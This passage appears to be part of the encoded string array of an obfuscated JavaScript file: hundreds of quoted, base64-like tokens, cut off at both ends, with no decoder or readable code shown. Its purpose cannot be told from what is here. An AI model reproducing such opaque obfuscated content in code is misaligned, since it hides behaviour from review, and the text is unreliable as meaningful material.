8omvW','W4yoWQpdVrO','WRZcVmo7geW','W6hcPSoKcCoJ','WQPYFJNdIa','WR3dLNnyxq','W4pdNrDJW5C','WQfdpSouW68','hrvOWPje','W4frCdpdJq','ACo5ibXn','iWbWW7q4','WOLxhCoVW50','lGpdMSocW58','W60lWOpdGbO','WRGLWOi5fa','W77cMSonnSos','FvpdOmoQzG','WPzAoSo2W44','xs9IW5uV','W5tcVCk/kSkX','FuRdQSoZFa','lCkiWO5Oka','BSozW7GdWO4','r3mFW7Xx','W60iACoVrq','W7ymv8ofsq','WRKFWRONeq','W5XkkSkCtq','WODujCo3W6y','W7BcNbDDaa','WOv7h8onW5S','eXldLv7dLa','WPTOcaJdVa','dHLjWPbF','nYL7W5pdOG','WPVdM8ohcCoM','W4lcO8oYxCor','dqrAWPP9','WPVcNqzahq','W7/cGSkyiSoy','W7mnrmoksW','iSkSWRuooW','WPVcQL/dSXG','W6tdQNrjsW','F3eEW69c','W40kWOhdNdq','WQddSfNcTbq','W7yotmowqq','WOjWmSokWRO','W5ulWOldMsa','W4BcJCkzomkl','CeFdVwNdLa','W4bSWRZdRSkG','dr5YkCow','WQzbfapdQa','WRtdPSovACoZ','WQiodmo4W4W','W5b+WOldNSkM','W6BcHSkBfmoK','WOb5eSonWO0','gSonW40bfq','ySoyWOJcJ3G','ECorW7KAWQu','dIzHWR9y','wmoEWQrVsW','WOehWQ4Coq','W515WQNdQSkH','hIv8W4BdUq','W63cMWhcS8om','B8oOpaLr','AN3dVhBdKq','WOVcIeyQDW','DSkMWO7cMa4','W7NcMWvtgG','mXDYW53dHG','FSohWO7cLxm','W4FdRJvXW6q','nHxdGuRdHW','W6tcKaDacG','fYtdOM7dUa','WOnyamokWOO','W47cNvVcPmkK','WP4QFSoQW7u','WQFdOfNcRdG','W5RdQmkEW6SM','mCk1WP0pmW','W4fAwCoQW58','WQzhh8ocWRm','Eq1cBmkq','WOPEuIZdPq','W63dSIjgW44','WR5PyX/dKq','W5BcGmkMnSks','ptrbkCo6','W78jqCoxsa','zSojW6CgWQm','eGpdKeVdHa','WQVcHhtdPYS','WPzua8oTW5m','W6HOW4VcHCkE','qt56W6yC','smkSWQSjqG','W6/dR8kcW6j6','W7D0rmkssG','W60sq8ozvG','btpcSmkPW4G','WP7dNh7cItG','W5pcPgNcUmkw','W4nAC8oSW6i','WO3cVKldUqS','WP3cSXpdOeK','W48bWOldHIi','WOPWaCoQWQO','sSoBkHzU','W44fbmkeWQ8','WRJdL1JcIWC','WPVcKtZdRrO','W5tcQSkYhSkr','F8odWOhcKhS','WPjYk8obWRu','DfZdTgldIa','r8ojW7GzWQC','drddNSokW78','BbHLCCky','aSkbbXT1','W7SWWQxdNcO','W4bHaCkRtq','E1ddTg3dKq','WOnZi8kIWOm','W7P5p8kbrW','W59MFCkNuq','W7ZcP8oGn8oC','W6FcSsddJb8','jJv9W67dQW','WRZcRCkMnCko','WPzduHZdJW','umoAWP3cI1y','WPhdKhJcKae','WQ3cV8ogb0O','dXBdLe7dLa','fhCJWRnE','DfBdOhNdNW','W73cM8khi8oF','WP5HpdFdSW','W4GueCkEWQK','CWHPACke','WRxdTNlcIIq','WO5VhSomWP4','g8k1WReFgq','smkmWPGKFG','WPznaSoYWP8','fGldUu3dTa','F3ilW69b','Be3dOwRdUG','W7NcS1NcM8kZ','W4CEWP/dNZK','iSo0W7ufha','W40wWP/dHsi','W6dcMH7dLwe','W7/cNWrdaq','W4RdRxDvCq','crjBo8oy','W7NdQXdcOuO','W43dMxz7Cq','W7NcRCkthmk8','W5bwW6FcO8oH','tmk/WQitqa','eKBdSK3dNW','fsfkWO5y','AvVdGLRdQG','cmo4W6mpdq','nCklWQC7nW','W6tcGbnuoG','vCkLWOqYWQS','W5rhW7BcRSoG','WRddMYuaeW','W5vZWRVdOSkI','WORdUh5OyW','W7dcNrmznW','CCoPWOlcLvO','W7lcMqZdGhC','mdv5W5hdUG','WRLYDq7dQa','nrhdJ8odW4S','WQZdNmoUhSoM','umkbWP/cVvq','WO7dVN5jDa','W5DSe8k5ta','WP5yaCobWPe','tSoAW6awWRu','jW7dKCoeW5u','WROhWQSOgq','dazCWO9t','W7RdVZTaW44','W5DazCoxW6S','W51QWR3dImkg','W7FdUmkkW7rK','wNmHW553','pbVdVCoUW4m','W6RcNCkzhmkF','W58sg8kuWQO','WOJdH1NcNIC','WRZdIgnqsq','ib7dKCowW58','W7NcPXK/fG','acbuW73dNa','WQhcVmoQaxa','W6mjB8oquq','hb5fWPfs','WRldPCo8nmot','W5BcOmk0oSkS','WPRdP3lcSqS','W4VcGGWzfW','WPvKhtNcPW','W4LrW6dcVSoN','rhiFW6jF','iWHaW4Gc','W41mW4tcO8oK','zmosW7GoWRO','W5mkWP3dMc0','W5v+WRxdUCk/','iaTuWRDU','WODnb8obWOy','WOjSpCozWRS','t8ozW48SWPi','WPlcPeRdQqy','jXVdGmogW4K','W67cImoni8oq','W4fdz8o/W7u','WPLHmtFdLG','WQ3cQmo+dvu','jG7dGCoFW7y','WPPfgCoIW5i','W70RWQFdGsO','WRPAkSoCWRS','WQddLSomr8ojiICmW7hdM1jg','W4H3dCktW6G','lcr/WQDZ','EhunW4ad','W4ZdRmkXW6PQ','y8otW7SxWRu','WQ3dVmo/d8oS','WRFcPmoHzMK','W5DQWRtdUSkz','W4XrW7VcOSo+','W552fSkpzW','WRukcCk3WPa','C1xdOwldJq','aSoIW6yrgW','WR9vcchdMa','W5VdNG5+W5u','W6lcNSkXbCoX','BKtdS8oPBG','W4NdLHf5W4a','d8oEW5uWaa','WQi6WPqchW','W7xdQCkgW6j4','WPPKoIJdKa','eH7dJuZdHG','W6xcOSoImmoc','W7JcH8kokCof','EfpdSwtdJG','WRpcG8o8ev4','aHpdR1RdNa','WQtdOHiKaq','W6/cICkik8oc','WQ7cQmoQhKG','mJ7dH8oFW5G','iIPHW4RdVa','W5ZcVrNcOwG','WPlcJmoPoLy','tXPVW78b','W4ddQ3zAzG','W7lcNb/cTCo8','W5SsWPZdNI0','WP9bwbpdSW','W4hdH8kCW4zu','W5tdI8oHW4mj','W7VcHWnpgG','F0pdTwZdJG','W4jwv8kpzG','W4xcMXSqaq','WOnbhmoIW5i','W4z9WRZdQCkQ','W6dcMWrFbW','WPBdM8okaSoW','sCoJWPRcK0K','WP95hmoFWO8','Dmk/WQeC','WOj1CYBdUq','qCkHWRShzG','r1axW6X9','iCkjWO5Ocq','W5vwCmo3W7C','W5tdSNZcOCoZ','FSkTWQeYEa','CNFdOSoUFa','WRFdTCoSnmoT','ySoAWP/cHwS','W6RdQmoaW6qT','W5ddRxbvCq','WOrUhmowWPK','WQ16BYpdJa','bXhdH0BdLa','WRLuhmo1W4e','W7/cGCkamSoz','FSoAWOhcLwG','WQvQWQVdMGu','WR5WiSoZW6i','hrHSu8ks','WRvKW57cMCkO','W4RdKXfzW70','WPhdIwJcNbq','W5rrW63cOmo5','WRZcMwhdLW','W4jfW6pcTSo9','D8oyWOlcMwC','WRzLAYRdHW','W5XJW43cKSoH','W4pcGSkTe8k2','iJTLW47dVq','W4TTWRZdVCk2','wxylW7Tb','BJpdQvpdUG','WRL5AstdJG','W70ttSoPsa','jWldICotW4O','WOdcT1rZrq','WOBdK8oDc8o3','W6hdV39YsW','W5eEWPJdKYy','WQlcOmoKd1C','WQbKBs3dIW','W5qvWOhdOY8','W54Cb8kdWQm','WPPdyGxdOa','WOjahmoEWOe','W6BcICkrmSoA','DbT1pmoW','WQyuWQO8aW','t8oAW78vWO8','krBdR0VdJa','W53cPcpdPM8','BCowW4eFiW','iW3dG8oxW44','W6j3WQdcHCkM','W6FcR8k8smk8','zCoeWR/cVxW','uSkPWP1Ogq','W58dWPtdMtq','E33dTMZdGq','WQ3dHteBcq','c37dHSo6Fq','W6dcKCook8oH','W7PTfSkTqa','W43dTMTSva','W53dSwriBG','sSo7W54DWRa','WOddJMNcKHu','WR/dNHuZlW','WOJcSmoUex8','B8oCW6ybWQ4','W7hcGXZcR8o+','nSkaWOOmpa','qmkHWQpcVuK','A8ooW74oWQm','WOfApd/dNG','jW7dRmoIW4m','W5emWOpdMsK','W4hdQJz8W74','W7dcVuNcN8kd','W4ZcGbKpaW','W5ddLmoGW5ed','xa1WB8kG','WRtcOmoViLq','WR/dIhvAqa','WR5LxCoTWPC','W4JcTmkVmmk5','WOyxWQG8bW','otvvgSo/','psldRmoRW5C','lIvJWRLc','WOJcVMuQCq','qg7dU8okza','t8kHWRWKra','t2FdNeFdRq','tWf3W6ei','DSo6ma9d','W6tdLhTADW','W6VdK1nSza','WRvIc8oGW4G','WQ5bBYRdIa','jrRdOxRdKq','W7NdUJPgca','WQOFWRmXdW','WO/dPYuHkW','W6nrqCk1ua','W4hcOSkOiSog','W7/cGXnrhq','cX9vWPPe','WQv0ztpdGq','CSkQWPWwFW','W41GWR3dOCkJ','W4RcPdpcP8ok','W7VcSetcM8kJ','w8kOWQRcGuK','WPhcHgibBa','WPJcN0pdPqu','W7GHs8oNvq','q2O1W4rt','W4/dMCoeW74L','vSkWW4KrWQC','aaryWODn','WOzRpCk2m13cOSoYBCkpeta','AmolWRSIyW','WOhcQvddOr4','WP1EoJpdMW','WP58nYxdTG','WOxcPmoReLm','W5v+WRNdUmk2','WQ7cRSoHd0i','WO1efmoqWO8','W68LoCk6WQ8','WPxdLSoSACoe','DdDxb8oK','W6jgaCkHza','W4pdQgDoBG','W4hcQSkNiCk4','WR58DcBdGW','o8kZWPyklG','Eu84W49X','W6RcNmkgkSo4','fa5hWPnq','W7DsW4VcSmoy','g8osWOq3WOm','xmojW7dcNXe','WPXfccRdQG','W4bLvSkYsa','WRP5CYldJq','WRT+DsxdHq','s8k0WQidzG','WQ9lkSoOWOm','caFdRhldMW','WQtcQmoLaLm','BCo6iq5E','uhldNKNdRq','W7VdPCorW7Op','lG54W57dUa','W4rvrSoRW6W','gaXZpmoV','umk1WOqfqq','sGjTW40y','WPJdLmoSiCoV','W6NdTIXHW68','WQTPbmoQWRW','W5xdPZhcQ8oW','octdJ8oFW6G','W6pcP3VdReS','v8kWWRyirq','DK3dVxtdJG','WP1ey8kuqW','iGvLW53dOq','WPVdJZ3cLSoE','bCkwWR4Hja','yuFdVCo8DW','CL3dSwddKa','oY1MW4NdOq','WPrrkCo+WOW','W6VcVLRcKSkY','w0WiWOz+','WRuWg8kvWRi','ACowW54yWPC','gr7dQvZdMG','WOVcQfVdSH0','W6tcNmkfo8ol','qxldISolqa','WOhcK3CVuq','W5Xkfmkzla','W4v8d8k8rW','eG9kWPjz','D1ldOhRdIW','orvdWRnu','W4D1h8kHqq','rgyoW7Lr','WPNcLhOcAW','WPlcRfJdSaa','WQtcVSo0hKO','W6GQnmk4WOa','W7ZcM8owmCoD','WQHBeSobWRO','W5tdMmovW4el','WRzIrthdQa','CSogW6yrWRC','gt/dRe/dTG','grldRu7dNq','nCo9W40bgq','lSouWR4phW','W6JcGwNcNmkF','W7hdO8oKW68D','WOz9jSoDWRO','psldJmoFW7i','W6e6ASo2tG','WPzKpmoyWQm','W5bZWRhdQmk1','WRPqeZhdQa','WOv+ot7dMq','WO3cQfZdQWC','W4ZdKGrSW48','W7FdOCkCW6zR','Dmk9WOpcTNK','v8kXWROawa','DCkdWPSrFW','WRNdS1ztDG','WRxdOrysaG','swtdQeldSa','W77cH8omlmoC','yCkAWQNcSKu','fHzoWPXq','W4eycmkCWRW','yCoJpX9F','WOpcOMy3Dq','W6FcHaZdPu4','WQBdSJCada','hJ5MW4ddOG','W6fkB8otW4O','W6pcNSkanmoc','W5qEvthdJa','FYbxvmkb','wSkMWPxdRqG','B8owfcPx','wX1OW6ml','W5awWQFdHCkw','t8k0WQacsa','maxdISojW40','qwWaW4jq','W4JcO8kMnSk3','WPVcNdDnmq','W6BdV8kpW7vX','WPJcJxq9Eq','WO98fXFdUq','WPJcPN7dUra','WRtcUmoQh1a','W7RcJmoXk8oE','W6RcJCkykCob','W70mqSowsW','WQCaWOGrEW','pI3dR8oPW48','W7vPrSkCxG','W5tcQalcRmo/','eSoQW64SgW','W5ntDCoOW6y','FuxdOuldNa','gWRdKvldRW','xuSZW4Xo','W77dPKxcTrW','gCo4W70xha','yeCyW41D','W5/cVmkcgCoZ','eqOpASkK','W7xdU8kUW79z','W4nMhSkUuW','WRBdUSoXW60/','nSoFW4eCba','W6hcHmkXbmk/','W44EWQJdHei','WPNcSLFdPb8','W6JdPmktW6HK','fb7dMvxdMq','WOhcLmoKmCoJ','W6bNw8kmqW','W49eW5ZcGSoN','Ce48W4zG','AmkrWRqGra','WOVdMLjYzq','WQlcTfVdSHK','bCoHW7uuda','W4Lcymoeva','W7JcULBcM8k/','W6dcOwxcKSk9','WOZdTxH2zW','vKpdVwNdIG','W5TNemkJvq','WRVcV0ldRHa','W77dOmkkW757','wrPXW70q','WQ3dIvmVtG','WQpdKNhdQtW','WQldHCoXcSo3','W4FcKXVdTKK','W6LDWQddN8oD','WRzvmr7dHa','W6OmWPFdJWq','aq1vWPrA','W6TOW63cG8oh','W5vdDmoSW6S','fbj7o8oK','WQmvWReXda','W5ZdNWHXW6C','W67cV2GnvW','W70brSoPxa','WPldL23cUJm','yCoyW6qBWQ4','W4ZcMc9WdW','BhS9W6GNW480jMT+W4VdJG','WRfdmSoDWOG','W6dcJ8kmpCoM','h8k+W7VdQq51hvTJW4VdKCon','lZpdLNNdJa','W6HYW77cVSoy','aCooW70tbq','k8kUWPaelq','W6pcImkpk8oe','EX9RzCki','zfxdQwhdTW','xSkSWQiqsa','cXRdJ0ZdHq','WQRcSNaHBW','W59QdmkMra','rxClW6Lv','dHX9lSoW','WR93iZpdKq','aCo/W7mEhG','WQldSY0mfW','W5XSdSkSwG','W7JcJmkQh8oK','W4dcJa1KFG','iCk7WPeCiq','WQtdUcydbG','W53dR35Bya','W51cWQtdO8kM','WOpcR8kibSor','WQddMYKcbG','CCkHWQKmvG','EK3dSx/dLa','WOrLoYpdHa','WO3cPhCODa','CmoJWQRcKxm','fCo4W7Wfaq','xmkgWR4oxq','WRjllSooWRS','DgetW50V','dsngWRmS','WQhdIMb2va','WOuHWO4IiG','W6lcSeBcI8k5','W6lcNr3dMMC','W7Hhw8keyq','D8o4pXrk','WRxdIxbjva','WOhcLNSTEG','W54sumofvq','W77cGZFcJCoD','WPdcGmoRgeK','WOhdJN3cKHG','ESkcWR0xAq','WR/dNwvsuG','eCoOW6CugW','amkZWQKJga','W7tcHbpdHNm','W7VdMHXvra','ytCAlCow','W6vHvmknqW','WQFdM29wvW','zmkKW6pcO2q','WQzzfZ7dRG','W6hdGmk0o8kE','dCo6W6Cpha','W5RcK8oNhSox','W7tcNSkdomou','W7TqW4hcM8oR','W6H8kSoiW4W','W7nRWOBdGSkK','WQVcKgtdSca','WQHYAsldJW','nbRdKCoqW4e','imkNW4avEq','W5exWO/dHYK','WR53h8klua','W4ZdJ8o/W5Gb','W7JdJMnWCW','ymk/WORcThe','WQpcO8o3W4qD','WQmEWQW3bW','WRXspCkjW4y','W5KkfSkBWQK','CeFdO8oYEa','WO7dH8ojeCoW','WPPybSoXW4m','eqhdGftdPq','W4RdJSk3WOL1','h8kFWQ0Ybq','zrXPESkb','W6RdPSksW6HJ','D8kJWOtcP2G','W4HtD8o7W6y','r8k8WRWQiG','BGDIzmkb','WQZdPcSzeq','cdPQWRfd','AX9QzCkq','WRVdPIKrlG','caDPWOzn','FXHMB8kh','WPbzbCoLW54','W4XaBmo/W74','WPJcMCoDeCossee','W510WQJdU8k/','zqTQDCki','lCkzWRakbW','m8kjWR4hha','gWxdP8oMW7W','ssfat8kk','W6BdRCkaW6b+','WOpdNg3cItG','xmkwWRqrBq','W7G8cCkzWO8','W5tcNdKQiW','WRhdKgtcNGa','WRNdQwJcTdm','or5xiSo0','W4fsDmo5W4u','WOBcS17dQaO','W4NdSNvDAG','WOrLmCowW7S','W7NcHb3dLwi','WP4hWQSImG','j8oEW6uOoW','EbXdz8kg','W50jsSouvG','DCkFWQicnW','DmohW6ybWQu','W4jwF8oOW78','W6VdRmkvW7j7','WPzdccpdIa','W4BdGbj+W58','pGtdHSoeW5O','jZPMW5ddRG','W4VcQ8k6j8kU','W7RcKmkUWOLw','WOpcPxuVBq','WOxcKvxdSXW','F3CtW75d','bqBdL17dPG','WQLHh8k/WP8','W59iW6lcUCo3','W68Aj8k8WQ4','W6aBt8ofxa','Cf7dPmo3DW','W6fbv8kxuG','WQpdL2FcLsq','W58qWOhdKZ0','hqtdG8ooW5i','W7PNhCkUqa','WRVdSfTAFq','WQZdP8oRfCoq','W4ddOmkOoCol','WR5Lm8odW7q','smoAWPhcMeS','W71wcSkQWOW','W5bcFmkKDG','W6bSqSoXW5K','Ed16W7i3','atRdM8o9W5i','WQ3dLM1EFq','WP3cSqddUNq','W4pdMKbQva','W4XfWOdcLSoh','WQZcQ8owACon','WPRcVLRdRXu','DLZdTgFdJq','pH3dMSotW44','cSoTW6Whaq','WR3dNM1ssa','EmokW78FWRO','W7ZcHHtcJCo2','W6VcUItdJSo2','uMGAW7LE','WP1ICSkPAq','W6RcNrdcTmoY','CmoFW44XWRG','W7XRxmkvvq','W6VdLhzkCW','qM4iW6Lm','W6dcI8kfhSkC','W73cISkqm8kj','WRzsW43cVSoE','W6dcLdhdTwG','lsFdTK3dOG','WPvZjCoFWRm','WOj+i8opW6C','W7/cHtZcQCo6','W53dMSoGW50w','WPBcNmoFgfK','EIZdP33dIq','fCoHW44egW','W7f5vSkitW','hCkGWRJcQLe','s8okhZvT','W67cQComk8oF','W4tdIq93W5G','WPxdLu/dTGG','WP1TnZRdLW','md7dN8oDW4m','W6xcRKxcI8k8','WOtcRfebvG','WQbhg8oJWQu','WR1dAH3dHG','W5tdJqb5W58','s8k0WQ8vsG','W6hcK8oblmoe','W5umWPxcPYO','cSoSW6ulbq','W6m2ymoBCa','WPT8iSoyWRy','W5BdM8oQW5Gg','W5fmzmk0AG','sSogW6CeWQO','W5Cbb8kdWQa','WPnwb8oEWOa','W6SkWP3dQIu','W7VdMSoQW4qE','W7tcHrjsfq','ESkQWO/cVxC','W4anEmkcAG','W7/cIrtdNhu','W4rSEmoiW5W','WQTpy8oNW7W','WQz5smopW4W','gCo3W6ejaq','FCo1jdbo','WPRdM2r/EW','qCojWOZcUxa','W58dWOJdJca','W7dcHZGCeq','WQVdMYOvfG','W4ZcPYhcR8oP','W6lcUH/dG3C','WOFdHgxcMrq','W7VdRufRsG','qSkjWRGOwq','WO9zdCofWP0','WRTZyIldKa','WRxcRCoimLy','W4xdUxbgzq','W7GiqCouBG','W4lcLCkRgSoJ','W59mDmoiW6W','wgWwW7Hx','W4xcLvXXDq','W4hdLWbGW4y','W6NdOmkLW6bu','b1xdPNtdMG','F8k2WPJdJgq','WQBcSKpdRHe','tdXpxSk9','ACoJW7ddSLa','W67cGXJcP8oW','W6C1DCo2qq','xHGnW4qn','W5LSsmkFsW','WQNdVHCskq','W6RdH8oaW4qG','WRpdUHXgsq','W6NcHrJdN3m','W49eW7NcRCo2','osTOW7b0','W4KbnCo4WQ0','WOraeCoUW4y','W4tdVXnZW7K','WQTJq8o0WPq','rMuyW71f','mr5fWRj9','wCkoWPJcKhu','nGTypCoD','WPtcImoNc3q','W5/dLCoGW4qM','W7VdHCoFW5GH','W7BcHSktgCoy','sGTOW6aA','WQ8BWQ88hq','aXFdQvldHq','W7fRlSorta','uxiyW6Pv','oYvLW5tdOa','WQ/cOmoOeLu','W5ddLmoKW4qf','wcHQFSkN','WObstaZdQG','WPtdGqS/mq','B8kPWORcUuO','WPfxaCoOW5C','WQpdLGiyAW','W57dOSocW444','E07dPhFdLq','W5L4f8kcyW','WQtdHY8dnG','WOyppL7dMW','W4pcP8k2k8k6','WO/dHmoiemoU','WQpdMd4ufa','W4fWWR3dV8k/','whmlW79o','amoSW6Khca','zCoAWOdcJwW','W7dcVeBcOmkY','W4GmWOxdIJW','W7r5sCkvua','cCoVW6WefW','WQpdM8o6W41I','WQemWQeXaW','aqjJWRLz','rConWRuFla','W5NcQCkJnCkQ','WQPzkSooWQG','BmozWPpcIgO','WRFcVSoxjmo9','WOTye8o3W50','WPrph8oxWPm','nYfNWOzc','EYngW7aj','W4uwWQxdScq','WP1rxCopWRq','pXxdJ8oeW5u','W79lpSkRDG','pXpdP8oMW7W','WR3dH1JdPJK','WONcPeddPr0','WOzTlXZdQG','W43cJ2q/nW','WQKIWRG0pq','zCoAW58cW5K','WPhdJ2tcLWy','W4hcQ8kNfmoM','tmoBWOpcKha','W7RcIH7cMSkd','W5/dO8kqW6Lw','fI10WQ05','WQBdHhinWR8','W7XknCknDG','W5BcVIe','CSooornk','W7mptmojua','WPHvamo/W58','W5/dS8kqW6fw','W5OjWOddKsC','W6lcRSock8oz','mJXIW4FdVW','W6/cRc8FnG','WPNcK3/cJru','nbHSWPTf','W5NcJbmDbq','WPdcGmoacxy','W6hcKadcO8oH','WP/dTSoWrSkGWOCjW5xcT8oNmCkC','W5vfW73cVmo6','naddGCoiW5K','W7pdPX7cG8ox','WRaPWQJdPq4','W6ZcJGnqga','WQRdVIa8eW','cSo3W6aFbG','WPlcR2yKAG','W4BdKG9LW4G','rw4wW61h','WQVdVs4bba','WOn2gCoMWRi','W6LXxmkcxq','WQldUt41lW','s3ldM8o6za','qW1TW6Op','WQtcO8o8aK8','WQeeWR8+eq','W51LwSkHxq','W7dcQv7cOmk6','WOJdLb8snq','W4rOW4VdVmoD','dSorW5iohW','WOrwgmo9W4y','WP1qfCoJW58','BmkQWOhcRwu','WRRcMK92BG','WRldIwmVyq','wrXPW7et','BCocoWTv','ntLrkCoi','WP7dTefUDq','D0VdQmo/AG','W5v5h8kNrW','daddTxJdLa','WRX8FSogW6m','W4/dS2fwBW','WQarWRe7ba','zmoeWQhcL34','W5/dQmkEW5ae','WOBcNwFcMh0','W55xW6hcSmoL','W7GlxmogsW','W4qDBCoStW','FmobWOBcIhO','fqTxWPDB','WQRdShLWxq','DCobWQxcKeu','qbTZAmkh','W5baC8oOW6e','nxDiWPzw','WRPNBctdHa','WQpdIwbZDG','hJXLW4BdOW','fX1qW6xdMW','W7xcOmoQfSoe','FeuCW7PY','s8owiaj/','W5RcLt5Baa','arRdOSoxW54','W79Hs8kevW','W7RdNaT6W6G','W4dcHCkLW71X','WQ7dTYStpa','W71SxmkpxG','WP9NmsNdIq','WRBdQ8oKW6eR','W7RdRCkEW65+','f8omfGbU','WQRcTwC2AG','orNdN8odW48','WOFdG1JcRqC','W55Gd8kHwa','WQFcKsNdU30','WQRcUmoGb0W','mc1/W4ddRq','WOVdNxbZrW','WOpcGSkgj8oX','qhv0WOK4','s8o+WR7cLuW','W4dcQSk3xmkR','qqz1W6Kk','WRXAeHxdPa','W7mxaSk5WPa','WOpdJNJcLru','WP7dSbiCda','nc1yWPDd','jdzHW43dRq','W6VdMsTDW6e','WRDro8oIWQS','W7esvSoIsa','W7FcHWvohG','qCkmWPZdMum','W6HvrSoiW5W','W6/dQa9DW4u','WQpdSWODpa','W5NcMIZdVfa','WP9PkmodWOa','WR/dNfWefG','W47cHIBcUCo5','W5mAfSkyWQO','W6/dLCoFjmoi','W708sCoxrW','W5BcPCkLo8kR','hmkIW6qxra','WPJdGM/cJqa','W63cTu7cGSkH','FHfLC8kt','WRhdSZCmca','W4ldTxTlzq','W77cMSkojSoF','zCkTWOZcVw4','W60RCCo2vq','sW1LW7yu','CvhdP3ZdKq','W5BdLbfMW4i','W4HIWRldVmkY','WQnrbcBdRW','W6/cTfNcOmkJ','W7hcLZZdJLa','qSkkWOxcSgm','ESk9WOxcSw4','W4PVdCktW60','W4WveCk1WPu','WOigWRmOfa','gZJdK8ouW7O','W71hgCoeWPq','W4tdOx5vDW','W73cNWddIMK','xmozsxrd','W4WmWQFdNsq','jtRdGmogW5y','ntD2W4NdVG','xhiBW61q','W53cLSojfCo3','W6FcR0ZcH8kZ','irtdJ3ldNa','qhddJmostW','EmoRjbnC','xNipumkO','W7Ojr8oAqa','e8kvW5eTDa','xmkTWQGftq','eavaWPHD','W7ZcJHbvgW','gGrlWRn2','zqHNzCkE','WOVcVMa4EG','W6xcLSkEomoh','WODYidRdJW','WOtcIfFdQrK','W5VcHCoKnCoH','WQqErXZdNG','WOZcR3aVyW','W67cIWalmq','lcL3W4ldOa','WRzKhthcPW','W7lcKqxcPSo6','W4BdPIKqlq','WOS3WPyafW','lmkuWQSWaW','W6BcJHzygW','WPrybsBdLW','eSoPW6etfG','W59bFmoCW5O','vmkSWR0wrW','W7nXWOFdGCk4','qSkWWQqlwG','osbFW5xdVW','W5TOomklBW','W77cVX3dMMC','ACoTpHHk','W45YWRRdQmk3','WRBdVYqFcG','wSkHW69RwW','xXKAESkD','jIv4W4JdPG','CCo/jHrr','WQNdRuf1Fq','W6q9zmovva','W6pcHH5DaG','W59aWRJdNmkl','rrzRW7ad','W5JcMWSrbq','W5mRWQdcSIK','W4BdSNLkCa','W7FcJmkno8ov','WOzgqXVdNq','W4RcVmkHh8k7','W5ddM8oNW4Sk','WOnWomoeWRi','vmobWQxcMM4','D8ozidnz','WQ4yWRe7hG','W7DRumkjuG','WQ/cR17dQGu','FmoFWP/cJgu','vCkJWQ8ptq','W6JcU8k3Bmo8','CSkrWQidza','BCoQW6KecW','eSo3W4mqkG','WOX2DSo1sW','W6tcGafoaW','drriWPvB','W540vmoVuG','W4XxWOtdR8k/','WOjdhCoSW5e','W6VdUCo9W5ST','WQTGDCkjyW','W5NcJ8k/h8oq','obldISonW4i','W5jkW6VcSSoH','W5pcGaJcTmoG','WRJdLNPpsa','W7FdUrPBW4m','bXNdGvNdJa','WQtdHSoSnmoV','W6xcNZD4pq','W6vCkmkGDW','r8kzWRaxbW','wvBdHgddKa','xmoDmXnO','WPj6jCouWRO','WOJcPfGRBa','crXmWPjn','WRa3WO5laq','CeVdR8o9zG','WOxdLxPexG','WOnhjCkCWRG','WRnIbmoTWO0','W6lcKHv0ia','id7dGmoxW4O','W67cJhVcPLG','WRG8WPukbW','W4b+WRBdUmkH','WQpcI0rawa','WQlcQ0NcTXe','WPtcLwyDuG','i8kGWPSsiG','WOX2B8oxzW','DCoif3r4','W6BcRetdIGO','WPtcI1SMvq','BuFdQMFdLW','mI17WR9K','hmk3WP0mmW','W4/dMaPWW4u','DfBdMNtdGq','W4/dH8o8W40h','DWzkW6Sk','WQetWQmeEW','W7ukcCk/WPe','W7RcTeJcICkL','W4CgWPZdMd0','W57dMWXLW4C','WOPvb8k/WPO','amkuWOSvdq','WQldGXLtCa','WQ13BcddNa','W7tcQJ3dJSoU','W4ZdLmo2W5Oi','W7BdPZhcO8oR','WQVcPSoVb1S','W5FcVr3cLSor','W4P6tmo/W54','WRKhWPCXna','W5BcOCkFoCkY','WQKrWOZcG8kT','W7VcLXhdN3m','W5NdUxzvya','WQnYBt7dMq','W4fpW6/cPmo+','nSovW6mrdq','W6fOW4hcUSoX','W7VcV3ZcPCoB','W5z8WQxdUCk7','W7xdVCkRW6TE','z1ZdSCoZFG','W45gCSo3W6W','W4jhCSoYW4u','WQ3cIdZdGIy','WOhcJSoMf8oz','gWHpWOXf','WRFcQey3EG','W7RcI8kdoCoI','WOpcOmkMaCoq','W7zIqCkhxG','W5tcOrXFAW','WQ/dTZurcq','WOben8o0W7m','mcjJW6VdOG','W5FcVSk2pSkx','W59wFmkOuG','W7fAgSkIoq','ohRdUmoQW48','W4xcMSoxi8ot','W51zkSkdkG','W4jHeCk8uq','W6tcGIldUwO','AmopW6aaWRO','ASoFW7meWQC','WPRdGMVcNbm','DNpdLwJcTW','k8kXWOGedW','WOv4hdZdLa','W5ZcR2BcPSkC','WOpdJ3NcLWe','W5ZcQIhcQCkF','WPhdLSoxcmoR','CmkGWOVcP2K','AKZdRCo6yW','CSoNmW9X','WQhcKNBdHIS','W5z/WRpdVCkI','WP9tcCoSW5O','DNhdVCoVFq','mCk4WOGkpq','W6b/WPxcHCkJ','WQRdIhTorG','W5pcRrSXbW','WQddPtaZhW','osD9W5ldPG','WOldICoieSoR','u8kSWQChqa','W4PJn8kLyq','BCoInrbz','BwpdG2JdKW','WOS+WPOcfG','W79cymoewa','W55If8kRwG','yIn7W411','EXVdI1tcUW','WRNdS2jBqG','W4iOs8oNzq','WPdcNvGRaa','W6JcJSoqvCor','WRXTirZdSa','erBdSuVdSa','W7ujtSoxqa','WQBdKMrExW','cZRdJLddNq','W5NcV8kTkmk2','W6OdWQtdO8kP','W5rxW6dcSCoG','WQHypmk/W6C','W57cR8kWm8kx','WQpcLvSEtW','WO3dHSoyhSoI','ar/dLvFdJW','W7hdU8ovW7Ou','W5RdLHTWW50','baFdOSogW4i','W5/dGXL+W4e','nN7dJxhdNW','W6FcOSkRxCoZ','ybn4A8kl','W5KEWQFdGsS','zKRdOSo1Aa','WQXNAYpdNq','WPW/m8ogW7S','W4VcIX00bW','W7WqsCoeqq','WP5NjIddKa','o8kzWPekbG','Bmk4WOhcVxO','nqJdSfxdGa','WOtcMwtcPCkN','B8oPeXD8','zHTMz8kJ','W4VcN2RcMmk+','W73cG8kKpCkl','WPhdKM7cJb4','WP/cPCoOo0W','gc9ndmoU','WO/cR0enCW','W71Yb8oOW7K','WPvEhCoHW4e','WOFcSvxdPXe','y8o2pXLt','W7neDCoNW6C','W4KYWOVdGZ4','D8kKWQSaxa','WPtcJ8oavCof','W57cU8kFnCk1','CSklWPzZE208bIFcKYtcJq','WRxdSCoopSou','W7xcMWhdHxe','W4JcISodjse','W4VcUJVcLmob','aWxdQSoTW5e','DCoLaaPw','kmkYWO4wjG','pCkZWPOriq','W7FcUH3dHgi','W54dhLZcVSouWRuCWOddICkqWPW','oJPMW5pdTG','W6/cQ13cJmkY','W6VcNCoBkSkQ','WO